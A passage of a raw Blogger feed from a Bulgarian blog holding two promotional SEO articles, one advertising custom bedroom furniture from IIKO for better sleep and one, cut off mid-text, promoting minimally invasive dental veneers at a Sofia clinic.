lang=\"EN-US\"\u003E\u003Ca href=\"https:\/\/www.iiko.bg\/mebeli-po-porachka\/\" title=\"Мебели по поръчка от Мебелна къща ИИКО\"\u003E\u003Cspan lang=\"BG\" style=\"font-family: \u0026quot;Century Gothic\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-ansi-language: BG; mso-bidi-font-family: Arial;\"\u003Eмебелите по поръчка\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;Century Gothic\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-ansi-language: BG; mso-bidi-font-family: Arial; mso-themecolor: text1;\"\u003E – незаменим елемент при оформянето на пространство, което насърчава\nспокойствие, тишина, сигурност и дълбока релаксация. Избирането на мебели по\nпоръчка е много повече от естетически елемент – то е осъзнат подход към това\nкакво влияние оказва средата върху комфорта по време на сън.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0in; text-align: justify;\"\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;Century Gothic\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-ansi-language: BG; mso-bidi-font-family: Arial; mso-themecolor: text1;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0in; text-align: justify;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;Century Gothic\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-ansi-language: BG; mso-bidi-font-family: Arial; mso-themecolor: text1;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0in; text-align: justify;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;Century Gothic\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-ansi-language: BG; mso-bidi-font-family: Arial; mso-themecolor: text1;\"\u003EЛегло, проектирано\nспрямо вашите нужди\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;Century Gothic\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-ansi-language: BG; mso-bidi-font-family: Arial; mso-themecolor: text1;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0in; text-align: justify;\"\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;Century Gothic\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-ansi-language: BG; mso-bidi-font-family: Arial; mso-themecolor: text1;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0in; text-align: justify;\"\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;Century Gothic\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-ansi-language: BG; mso-bidi-font-family: Arial; mso-themecolor: text1;\"\u003EКогато говорим за спалнята, първа асоциация е леглото. Избирането на мебели\nпо поръчка позволява леглото да бъде проектирано спрямо точните размери на\nтялото ви, както и навици за сън. Някои хора спят по-добре на по-високи\nконструкции, други предпочитат ниско разположено легло с японски минимализъм.\nМебелите по поръчка дават възможността леглото да не бъде просто купен предмет,\nа персонализиран уютен остров за почивка. Това има реален ефект върху\nкачеството на съня, защото правилният дизайн намалява мускулното напрежение и\nнатрупването на стрес.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJSR1pap-cxfKkfSgMdC2c_QaaoVCZLbBi2_B-8zVQm97sR1ijKIlIQOqYFlfVJT5uItQzH9DmUtxRS596tNll9r98s1Kwwe4rAh_E6R0OpjO-A1_GvvZCN4msvdI8Dvzr7rfalvujUsV0p7_lSxbp7SonR84jPU45MrLJvp9bM7Zf2W-f8W-VVHSId2Q\/s767\/%D0%9A%D0%B0%D0%BA%20%D0%BB%D0%B5%D1%81%D0%BD%D0%BE%20%D0%B4%D0%B0%20%D0%BF%D1%80%D0%BE%D0%BC%D0%B5%D0%BD%D0%B8%D0%BC%20%D0%B8%D0%BD%D1%82%D0%B5%D1%80%D0%B8%D0%BE%D1%80%D0%B0%20%D0%BD%D0%B0%20%D0%BA%D1%83%D1%85%D0%BD%D1%8F%D1%82%D0%B0.jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"571\" data-original-width=\"767\" height=\"238\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJSR1pap-cxfKkfSgMdC2c_QaaoVCZLbBi2_B-8zVQm97sR1ijKIlIQOqYFlfVJT5uItQzH9DmUtxRS596tNll9r98s1Kwwe4rAh_E6R0OpjO-A1_GvvZCN4msvdI8Dvzr7rfalvujUsV0p7_lSxbp7SonR84jPU45MrLJvp9bM7Zf2W-f8W-VVHSId2Q\/s320\/%D0%9A%D0%B0%D0%BA%20%D0%BB%D0%B5%D1%81%D0%BD%D0%BE%20%D0%B4%D0%B0%20%D0%BF%D1%80%D0%BE%D0%BC%D0%B5%D0%BD%D0%B8%D0%BC%20%D0%B8%D0%BD%D1%82%D0%B5%D1%80%D0%B8%D0%BE%D1%80%D0%B0%20%D0%BD%D0%B0%20%D0%BA%D1%83%D1%85%D0%BD%D1%8F%D1%82%D0%B0.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0in; text-align: justify;\"\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;Century Gothic\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-ansi-language: BG; mso-bidi-font-family: Arial; mso-themecolor: text1;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0in; text-align: justify;\"\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;Century Gothic\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-ansi-language: BG; mso-bidi-font-family: Arial; mso-themecolor: text1;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0in; text-align: justify;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;Century Gothic\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-ansi-language: BG; mso-bidi-font-family: Arial; mso-themecolor: text1;\"\u003EПредотвратяване на\nусещането за тясно или затворено пространство\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0in; text-align: justify;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;Century Gothic\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-ansi-language: BG; mso-bidi-font-family: Arial; mso-themecolor: text1;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0in; text-align: justify;\"\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;Century Gothic\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-ansi-language: BG; mso-bidi-font-family: Arial; mso-themecolor: text1;\"\u003EМебелите по поръчка могат да предотвратят едно от най-неприятните усещания\nв малки или неправилно структурирани спални. Често стандартните мебели\n„затварят“ пространството, правят го визуално тежко и смазващо. Когато мебелите\nпо поръчка са съобразени с размерите, пропорциите и геометрията на помещението,\nстаята започва да изглежда по-широка и по-светла. Използват се визуални трикове\nкато вградени шкафове, плавни линии, скрити дръжки и светлоотразяващи повърхности,\nкоито увеличават усещането за простор. Това влияе директно върху нервната\nсистема, намалявайки напрежението преди заспиване.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0in; text-align: justify;\"\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;Century Gothic\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-ansi-language: BG; mso-bidi-font-family: Arial; mso-themecolor: text1;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0in; text-align: justify;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;Century Gothic\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-ansi-language: BG; mso-bidi-font-family: Arial; mso-themecolor: text1;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0in; text-align: justify;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;Century Gothic\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-ansi-language: BG; mso-bidi-font-family: Arial; mso-themecolor: text1;\"\u003EОсигуряване на\nакустичен комфорт\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0in; text-align: justify;\"\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;Century Gothic\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-ansi-language: BG; mso-bidi-font-family: Arial; mso-themecolor: text1;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0in; text-align: justify;\"\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;Century Gothic\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-ansi-language: BG; mso-bidi-font-family: Arial; mso-themecolor: text1;\"\u003EОще един аспект, в който мебелите по поръчка имат силно въздействие, е\nакустичният комфорт. Малко хора осъзнават, че материалите в спалнята влияят на\nшумовата среда по време на сън. Мебелите по поръчка могат да бъдат направени от\nматериали, които разсейват или абсорбират звук – например дърво, текстурирани\nпанели или тапицирани повърхности. Това е особено полезно в жилища в шумни\nквартали или близо до натоварени улици. Така мебелите по поръчка не просто\nслужат функционално, а активно помагат за създаване на тиха среда, идеална за\nдълбок и непрекъснат сън.\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: black; font-family: \u0026quot;Century Gothic\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-bidi-font-family: Arial; mso-themecolor: text1;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0in; text-align: justify;\"\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;Century Gothic\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-ansi-language: BG; mso-bidi-font-family: Arial; mso-themecolor: text1;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0in; text-align: justify;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;Century Gothic\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-ansi-language: BG; mso-bidi-font-family: Arial; mso-themecolor: text1;\"\u003EСъздаване на\nспокойна и хармонична атмосфера\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0in; text-align: justify;\"\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;Century Gothic\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-ansi-language: BG; mso-bidi-font-family: Arial; mso-themecolor: text1;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0in; text-align: justify;\"\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;Century Gothic\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-ansi-language: BG; mso-bidi-font-family: Arial; mso-themecolor: text1;\"\u003EНе на последно място – атмосферата. Светлината, цветовете, текстурите и\nматериалите имат много по-голямо влияние върху съня, отколкото повечето хора\nдопускат. Мебелите по поръчка позволяват подбор на материали, които създават\nтактилна мекота и спокойна естетика – топли дървесни тонове, матови\nповърхности, приглушени цветове. Може да се проектират мебели по поръчка, които\nда интегрират скрито LED осветление за вечерен уют, рафтове за книги на удобно\nразстояние, нощни шкафчета с безшумни механизми и изчистен минимализъм, който\nоставя ума свободен от визуален шум.\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: black; font-family: \u0026quot;Century Gothic\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-bidi-font-family: Arial; mso-themecolor: text1;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0in; text-align: justify;\"\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;Century Gothic\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-ansi-language: BG; mso-bidi-font-family: Arial; mso-themecolor: text1;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;Century Gothic\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-ansi-language: BG; mso-bidi-font-family: Arial; mso-themecolor: text1;\"\u003EЗаявете \u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Ca href=\"https:\/\/www.iiko.bg\/mebeli-po-porachka\/\" title=\"Мебели по поръчка от Мебелна къща ИИКО\"\u003E\u003Cspan lang=\"BG\" style=\"font-family: \u0026quot;Century Gothic\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-ansi-language: BG; mso-bidi-font-family: Arial;\"\u003Eмебели по поръчка\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;Century Gothic\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-ansi-language: BG; mso-bidi-font-family: Arial; mso-themecolor: text1;\"\u003E от ИИКО, за да се наслаждавате всяка нощ на пълноценен и здравословен сън!\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nolimits.info\/feeds\/2139014850777430771\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nolimits.info\/2025\/11\/mebeli-2025.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2993722272203408895\/posts\/default\/2139014850777430771"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2993722272203408895\/posts\/default\/2139014850777430771"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nolimits.info\/2025\/11\/mebeli-2025.html","title":"Избиране на мебели по поръчка за спалнята - важна стъпка към създаване на перфектната среда за сън"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhU1XWGEbLqYVMwelP10H01VGGqmmTEFwpL7mkz06NcxzxbZo8GXROnbZPlSUiE-dB0amcCnttlssyRN-pJZULbdJO-fFNxsgmFv2M7EmSAgEhfocuja4yo4kn43O0B6e4INmWboS1EIvtmlV4kEGmAzv1G-vvjeQ7dwI0j_p3hl_5pkaxJwPM4hw9wYnA\/s72-w640-h426-c\/%D0%98%D0%B7%D0%B1%D0%B8%D1%80%D0%B0%D0%BD%D0%B5%20%D0%BD%D0%B0%20%D0%BC%D0%B5%D0%B1%D0%B5%D0%BB%D0%B8%20%D0%BF%D0%BE%20%D0%BF%D0%BE%D1%80%D1%8A%D1%87%D0%BA%D0%B0%20%D0%B7%D0%B0%20%D1%81%D0%BF%D0%B0%D0%BB%D0%BD%D1%8F%D1%82%D0%B0%20-%20%D0%B2%D0%B0%D0%B6%D0%BD%D0%B0%20%D1%81%D1%82%D1%8A%D0%BF%D0%BA%D0%B0%20%D0%BA%D1%8A%D0%BC%20%D1%81%D1%8A%D0%B7%D0%B4%D0%B0%D0%B2%D0%B0%D0%BD%D0%B5%20%D0%BD%D0%B0%20%D0%BF%D0%B5%D1%80%D1%84%D0%B5%D0%BA%D1%82%D0%BD%D0%B0%D1%82%D0%B0%20%D1%81%D1%80%D0%B5%D0%B4%D0%B0%20%D0%B7%D0%B0%20%D1%81%D1%8A%D0%BD.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2993722272203408895.post-2601839063959005969"},"published":{"$t":"2025-11-11T17:01:00.001+02:00"},"updated":{"$t":"2025-11-11T17:01:14.542+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Зъбни фасети"}],"title":{"type":"text","$t":"Зъбните фасети - решение за минимално инвазивно лечение"},"content":{"type":"html","$t":"\u003Cp align=\"center\" class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0in; text-align: center;\"\u003E\u003Cspan lang=\"BG\" style=\"color: black; font-family: \u0026quot;Century Gothic\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 14.0pt; line-height: 115%; mso-ansi-language: BG; mso-bidi-font-family: Arial; mso-themecolor: text1;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9OOvy5dEvnZyCGYWCGZBjhgm2ITO7v8ZMFnF76vT3H-HbByhF1yCp-FMqAa5QHeNNHi9anollyM_z5wXtOOYIDKpbRSyhaALckrxKCrcdhPExIhnhl-aAaMtzwvFSaAMEc8e-qEVakwIw1GHDZVZQ83vG4ULGesAyc811IzObOziRZvI4tql63Dgh-M8\/s868\/%D0%97%D1%8A%D0%B1%D0%BD%D0%B8%D1%82%D0%B5%20%D1%84%D0%B0%D1%81%D0%B5%D1%82%D0%B8%20-%20%D1%80%D0%B5%D1%88%D0%B5%D0%BD%D0%B8%D0%B5%20%D0%B7%D0%B0%20%D0%BC%D0%B8%D0%BD%D0%B8%D0%BC%D0%B0%D0%BB%D0%BD%D0%BE%20%D0%B8%D0%BD%D0%B2%D0%B0%D0%B7%D0%B8%D0%B2%D0%BD%D0%BE%20%D0%BB%D0%B5%D1%87%D0%B5%D0%BD%D0%B8%D0%B5.jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"574\" data-original-width=\"868\" height=\"212\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9OOvy5dEvnZyCGYWCGZBjhgm2ITO7v8ZMFnF76vT3H-HbByhF1yCp-FMqAa5QHeNNHi9anollyM_z5wXtOOYIDKpbRSyhaALckrxKCrcdhPExIhnhl-aAaMtzwvFSaAMEc8e-qEVakwIw1GHDZVZQ83vG4ULGesAyc811IzObOziRZvI4tql63Dgh-M8\/s320\/%D0%97%D1%8A%D0%B1%D0%BD%D0%B8%D1%82%D0%B5%20%D1%84%D0%B0%D1%81%D0%B5%D1%82%D0%B8%20-%20%D1%80%D0%B5%D1%88%D0%B5%D0%BD%D0%B8%D0%B5%20%D0%B7%D0%B0%20%D0%BC%D0%B8%D0%BD%D0%B8%D0%BC%D0%B0%D0%BB%D0%BD%D0%BE%20%D0%B8%D0%BD%D0%B2%D0%B0%D0%B7%D0%B8%D0%B2%D0%BD%D0%BE%20%D0%BB%D0%B5%D1%87%D0%B5%D0%BD%D0%B8%D0%B5.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0in; text-align: justify;\"\u003E\u003Cspan lang=\"BG\" style=\"color: black; font-family: \u0026quot;Century Gothic\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-ansi-language: BG; mso-bidi-font-family: Arial; mso-themecolor: text1;\"\u003EВ \u003C\/span\u003E\u003Ca href=\"https:\/\/supreme-dental.com\/uslugi\/faseti\/\" title=\"Зъбни фасети София от Supreme Dental\"\u003E\u003Cspan lang=\"BG\" style=\"font-family: \u0026quot;Century Gothic\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-ansi-language: BG; mso-bidi-font-family: Arial;\"\u003EСофия зъбните фасети\u003C\/span\u003E\u003C\/a\u003E\u003Cspan lang=\"BG\" style=\"color: black; font-family: \u0026quot;Century Gothic\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-ansi-language: BG; mso-bidi-font-family: Arial; mso-themecolor: text1;\"\u003E се наложиха като едно от най-елегантните решения, когато се търси видима\nпромяна в усмивката, но без да жертваме много от естествената зъбна тъкан. В\nминалото красивата усмивка често означаваше голямо изпиляване и цялостни\nкорони, докато днес философията в естетичната стоматология е различна: да\nпазим, а не да премахваме. Именно затова процедурите по поставяне на зъбни\nфасети в София са перфектният пример за минимално инвазивно лечение – оформяме\nвизията, но запазваме зъба жив, здрав и максимално близо до естественото му\nсъстояние.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0in; text-align: justify;\"\u003E\u003Cspan lang=\"BG\" style=\"color: black; font-family: \u0026quot;Century Gothic\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-ansi-language: BG; mso-bidi-font-family: Arial; mso-themecolor: text1;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0in; text-align: justify;\"\u003E\u003Cspan lang=\"BG\" style=\"color: black; font-family: \u0026quot;Century Gothic\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-ansi-language: BG; mso-bidi-font-family: Arial; mso-themecolor: text1;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0in; text-align: justify;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"BG\" style=\"color: black; font-family: \u0026quot;Century Gothic\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-ansi-language: BG; mso-bidi-font-family: Arial; mso-themecolor: text1;\"\u003EКакво прави\nфасетите толкова щадящи\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0in; text-align: justify;\"\u003E\u003Cspan lang=\"BG\" style=\"color: black; font-family: \u0026quot;Century Gothic\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-ansi-language: BG; mso-bidi-font-family: Arial; mso-themecolor: text1;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0in; text-align: justify;\"\u003E\u003Cspan lang=\"BG\" style=\"color: black; font-family: \u0026quot;Century Gothic\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-ansi-language: BG; mso-bidi-font-family: Arial; mso-themecolor: text1;\"\u003EТе са тънки керамични или композитни\nлюспи, които се залепват само върху външната, видима част на зъба. Това\nозначава, че вместо да обличаме целия зъб, както при короните, ние само леко го\nкоригираме и му поставяме „ново лице“. При много пациенти подготовката за\nпроцедура по поставяне на зъбни фасети в София е толкова деликатна, че се\nотнемат само няколко десети от милиметъра от емайла. А при подходящи случаи\nмогат да се поставят фасети без изпиляване, което е върхът на минимално\nинвазивния подход.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0in; text-align: justify;\"\u003E\u003Cspan lang=\"BG\" style=\"color: black; font-family: \u0026quot;Century Gothic\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-ansi-language: BG; mso-bidi-font-family: Arial; mso-themecolor: text1;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0in; text-align: justify;\"\u003E\u003Cspan lang=\"BG\" style=\"color: black; font-family: \u0026quot;Century Gothic\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-ansi-language: BG; mso-bidi-font-family: Arial; mso-themecolor: text1;\"\u003EТова е изключително важно, защото\nемайлът е най-ценният слой на зъба. Колкото повече емайл остане, толкова\nпо-здраво и дълготрайно се залепва фасетата. Затова висококачествените\nпроцедури за поставяне на зъбни фасети в София се планират предварително – с\nдигитален дизайн, с обсъждане на форма и цвят, за да се изпили само толкова,\nколкото е нужно. Минимално изпиляване означава и по-малко чувствителност след\nпроцедурата по поставяне на зъбни фасети в София, по-добър комфорт и по-голяма\nсигурност, че ако някога се наложи промяна, има достатъчно здрава 